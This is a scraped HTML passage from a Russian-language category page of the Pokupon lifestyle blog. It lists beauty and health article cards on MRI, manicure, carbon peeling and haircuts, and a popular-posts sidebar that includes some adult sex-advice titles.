            <a href="https://blog.pokupon.ua/ru/mrt-chto-jeto-i-kak-podgotovitsja-k-obsledovaniju/" title="Что такое МРТ: сколько стоит и как подготовиться к процедуре">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2021/02/mrt-golovna-350x250.webp" class="entry__img wp-post-image" alt="Що таке МРТ, скільки коштує і як підготуватися до процедури" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/02/mrt-golovna-350x250.webp 350w, https://blog.pokupon.ua/wp-content/uploads/2021/02/mrt-golovna-230x164.webp 230w, https://blog.pokupon.ua/wp-content/uploads/2021/02/mrt-golovna-355x253.webp 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/mrt-chto-jeto-i-kak-podgotovitsja-k-obsledovaniju/">Что такое МРТ: сколько стоит и как подготовиться к процедуре</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>17.09.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангелина Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>МРТ – один из самых информативных методов диагностики организма 👉 В нашем статье мы расскажем, безопасна ли эта процедура, как к ней подготовиться и где сделать дешевле со скидками от Покупон.</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/mrt-chto-jeto-i-kak-podgotovitsja-k-obsledovaniju/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/mrt-chto-jeto-i-kak-podgotovitsja-k-obsledovaniju/" data-a2a-title="Что такое МРТ: сколько стоит и как подготовиться к процедуре" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-135159 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-sovety category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/modnyj-osinnij-manikiur-svizhi-trendy-dyzajny-novynky/" title="Осенний маникюр 2025: 17 трендов, популярных уже этой осенью">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2024/09/mmanicure_va_osen_golovna-350x250.jpg" class="entry__img wp-post-image" alt="Манікюр осінь 2025: який осінній манікюр і дизайн нігтів у моді" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2024/09/mmanicure_va_osen_golovna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2024/09/mmanicure_va_osen_golovna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2024/09/mmanicure_va_osen_golovna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода и стиль</a> <a href="https://blog.pokupon.ua/ru/sovety/" class="entry__meta-category">Советы</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/modnyj-osinnij-manikiur-svizhi-trendy-dyzajny-novynky/">Осенний маникюр 2025: 17 трендов, популярных уже этой осенью</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>11.09.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дарья Погребная                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Какие дизайны маникюра модно носить осенью? Читайте наш обзор и выбирайте самые стильные осенние дизайны ногтей 💅</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/modnyj-osinnij-manikiur-svizhi-trendy-dyzajny-novynky/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/modnyj-osinnij-manikiur-svizhi-trendy-dyzajny-novynky/" data-a2a-title="Осенний маникюр 2025: 17 трендов, популярных уже этой осенью" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-15177 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/lazernyj-karbonovyj-piling-lica-jeffekty-pljusy-i-minusy-procedury/" title="Карбоновый пилинг: что это, какой эффект дает и когда лучше делать">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2023/10/karbonovuy-piling-350x250.jpeg" class="entry__img wp-post-image" alt="Лазерний карбоновий пілінг обличчя" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/10/karbonovuy-piling-350x250.jpeg 350w, https://blog.pokupon.ua/wp-content/uploads/2023/10/karbonovuy-piling-230x164.jpeg 230w, https://blog.pokupon.ua/wp-content/uploads/2023/10/karbonovuy-piling-355x253.jpeg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/lazernyj-karbonovyj-piling-lica-jeffekty-pljusy-i-minusy-procedury/">Карбоновый пилинг: что это, какой эффект дает и когда лучше делать</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>11.09.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дарья Погребная                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Лазерный карбоновый пилинг хорошо справляется с уставшей и склонной к жирности кожей. Но что нужно знать о процедуре, чтобы достичь максимального эффекта?</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/lazernyj-karbonovyj-piling-lica-jeffekty-pljusy-i-minusy-procedury/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/lazernyj-karbonovyj-piling-lica-jeffekty-pljusy-i-minusy-procedury/" data-a2a-title="Карбоновый пилинг: что это, какой эффект дает и когда лучше делать" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-7629 post type-post status-publish format-standard has-post-thumbnail hentry category-zdorove category-krasota category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/lazernoe-omolozhenie-lica-krasivaja-kozha-bez-liftinga/" title="Лазерное омоложение лица: как работает и какой метод выбрать">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2025/08/lazernoe-omolozenie-350x250.png" class="entry__img wp-post-image" alt="Лазерне омолодження обличчя" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/08/lazernoe-omolozenie-350x250.png 350w, https://blog.pokupon.ua/wp-content/uploads/2025/08/lazernoe-omolozenie-230x164.png 230w, https://blog.pokupon.ua/wp-content/uploads/2025/08/lazernoe-omolozenie-355x253.png 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/zdorove/" class="entry__meta-category">Здоровье</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/lazernoe-omolozhenie-lica-krasivaja-kozha-bez-liftinga/">Лазерное омоложение лица: как работает и какой метод выбрать</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>20.08.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дарья Погребная                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Одна из самых эффективных и бережных методик омоложения – лазерная. Подробно расскажем, какие есть виды лазерного омоложения, кому подходит процедура и сколько стоит 👇🏻</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/lazernoe-omolozhenie-lica-krasivaja-kozha-bez-liftinga/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/lazernoe-omolozhenie-lica-krasivaja-kozha-bez-liftinga/" data-a2a-title="Лазерное омоложение лица: как работает и какой метод выбрать" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-1047 post type-post status-publish format-standard has-post-thumbnail hentry category-sport category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/hochu-popu-kak-u-kim-prokachka-pjatoj-tochki-svoimi-silami/" title="Идеальная попа за 30 дней: эффективные упражнения и процедуры">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/kak-bystro-nakachat-idealnuju-popu-350x250.jpg" class="entry__img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/kak-bystro-nakachat-idealnuju-popu-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2020/02/kak-bystro-nakachat-idealnuju-popu-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2020/02/kak-bystro-nakachat-idealnuju-popu-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/sport/" class="entry__meta-category">Спорт</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/hochu-popu-kak-u-kim-prokachka-pjatoj-tochki-svoimi-silami/">Идеальная попа за 30 дней: эффективные упражнения и процедуры</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>16.08.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Ангелина Гончаренко                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>#PokuponBlog расскажет про самые эффективные упражнения, которыми попу можно накачать в любых условиях&#8230;</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/hochu-popu-kak-u-kim-prokachka-pjatoj-tochki-svoimi-silami/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/hochu-popu-kak-u-kim-prokachka-pjatoj-tochki-svoimi-silami/" data-a2a-title="Идеальная попа за 30 дней: эффективные упражнения и процедуры" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-12912 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/strizhka-kare/" title="Стрижка каре 2025: тренды, модные идеи с 40+ фото">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2021/08/kare_golovna-350x250.jpg" class="entry__img wp-post-image" alt="Стрижка каре 2025: тренди, сучасні модні ідеї з 40+ фото" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/08/kare_golovna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2021/08/kare_golovna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2021/08/kare_golovna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода и стиль</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/strizhka-kare/">Стрижка каре 2025: тренды, модные идеи с 40+ фото</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>16.08.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дарья Погребная                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Самая популярная женская стрижка – каре – может выглядеть по-разному 👩‍🦰 Смотрите варианты и выбирайте, какой подойдет вам лучше всего по типу волос и внешности 👇</p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/strizhka-kare/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/strizhka-kare/" data-a2a-title="Стрижка каре 2025: тренды, модные идеи с 40+ фото" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        		
            <div class="col-md-6 masonry-item">
                
<article class="entry post-36296 post type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-moda-i-stil category-sovety category-krasota-i-zdorove">

            <!-- Post thumb -->
        <div class="entry__img-holder">
            <a href="https://blog.pokupon.ua/ru/modnyj-pedikjur-trendovye-idei-letnego-dizajna/" title="Педикюр 2025: 100+ фото педикюра на лето, идеи, тренды, новинки">
                <img width="350" height="250" src="https://blog.pokupon.ua/wp-content/uploads/2025/05/modnyj-pedikjur-golovna-350x250.jpg" class="entry__img wp-post-image" alt="Педикюр 2025: 100+ фото педикюра на літо, ідеї, новинки, тренди" decoding="async" loading="lazy" srcset="https://blog.pokupon.ua/wp-content/uploads/2025/05/modnyj-pedikjur-golovna-350x250.jpg 350w, https://blog.pokupon.ua/wp-content/uploads/2025/05/modnyj-pedikjur-golovna-230x164.jpg 230w, https://blog.pokupon.ua/wp-content/uploads/2025/05/modnyj-pedikjur-golovna-355x253.jpg 355w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
        </div>
    

    <div class="entry__body">

        <div class="entry__header">

                            <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/krasota/" class="entry__meta-category">Красота</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/moda-i-stil/" class="entry__meta-category">Мода и стиль</a> <a href="https://blog.pokupon.ua/ru/sovety/" class="entry__meta-category">Советы</a> <a href="https://blog.pokupon.ua/ru/krasota-i-zdorove/" class="entry__meta-category">Красота и здоровье</a>            
            <h2 class="entry__title"><a href="https://blog.pokupon.ua/ru/modnyj-pedikjur-trendovye-idei-letnego-dizajna/">Педикюр 2025: 100+ фото педикюра на лето, идеи, тренды, новинки</a></h2>
                            <ul class="entry__meta">

                                            <li class="entry__meta-date">
                            <span>14.08.2025</span>                        </li>
                    
                                            <li class="entry__meta-author">
                            Дарья Погребная                        </li>
                                    </ul>
                    </div>

        <!-- Excerpt -->
                    <div class="entry__excerpt">
                <p>Ищете стильные летние дизайны педикюра? Ловите более 100 идей педикюра на лето и выбирайте самый красивый дизайн ногтей на ногах 💅🏻 </p>
            </div>
        
        <!-- Read More -->
        <div class="entry__read-more">
            <a href="https://blog.pokupon.ua/ru/modnyj-pedikjur-trendovye-idei-letnego-dizajna/" class="entry__read-more-url">Читать</a>
			<div style="float: right">
													<a class="a2a_dd" data-a2a-url="https://blog.pokupon.ua/ru/modnyj-pedikjur-trendovye-idei-letnego-dizajna/" data-a2a-title="Педикюр 2025: 100+ фото педикюра на лето, идеи, тренды, новинки" href="https://www.addtoany.com/share">Прочитать позже</a>
							</div>
        </div>
    </div> <!-- .entry__body -->

</article><!-- #post-## -->            </div>

        
    </div> <!-- .row -->

    
                <!-- Pagination -->
                
        <!-- Pagination Numbers -->
        <nav class="pagination clearfix">
                        <a class="prev page-numbers" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/"><i class="ui-arrow-left"></i></a>
<a class="page-numbers" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/3/">3</a>
<a class="page-numbers" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/45/">45</a>
<a class="next page-numbers" href="https://blog.pokupon.ua/ru/krasota-i-zdorove/page/3/"><i class="ui-arrow-right"></i></a>        </nav>

        
            </div> <!-- .blog__content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/ru/">
    <input type="search" id="search-form-6980fda4c2e29" class="search-form__input" placeholder="Поиск по статьям" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярные статьи</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 необычных поз в сексе, которые взбодрят сексуальные отношения</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Как женщинам правильно мастурбировать: способы и техники</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Эротические фильмы: 17 страстных кинолент о сексуальных фантазиях</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Как правильно делать минет: секреты запредельного орального секса</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2025 году</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/156150-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/156150-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/156150-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/156150-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/156150-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/156150-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/" class="wpp-post-title" target="_self" rel="noopener">Валентинки своими руками: оригинальные идеи и красивые шаблоны</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Идеи и правила ролевых игр в постели</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимний маникюр 2026: новые модные дизайны, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/originalnye-podarki-na-14-fevralja-svoimi-rukami/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/27472-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Подарунки на День святого Валентина своїми руками: оригінальні ідеї поробок та листівок" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/originalnye-podarki-na-14-fevralja-svoimi-rukami/" class="wpp-post-title" target="_self" rel="noopener">Поделки на День святого Валентина: идеи подарков своими руками</a> <span class="wpp-meta post-stats"></span></li>
